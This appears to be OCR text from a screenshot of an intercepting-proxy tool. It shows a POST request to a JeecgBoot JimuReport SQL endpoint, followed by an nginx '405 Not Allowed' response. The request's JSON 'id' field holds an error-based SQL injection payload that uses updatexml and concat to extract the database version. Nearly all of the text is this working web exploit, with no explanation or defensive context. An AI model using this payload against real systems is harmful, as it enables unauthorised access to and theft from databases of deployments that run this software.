 Raw Params Headers Hex
POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/json
Content-Length: 125
{"apiSelectId":"1290104038414721025","id":"1' or '%1%'
like (updatexml(0x3a,concat(1,(select version())),1))
or '%%' like '"}
Raw Headers Hex HTML Render
HTTP/1.1 405 Not Allowed
Server: nginx/1.20.1
Date: Wed, 10 Jul 2024 02:28:49 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
<html>
<head><title>405 Not Allowed</title></head>
<body>
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx/1.20.1</center>
</body>
</html>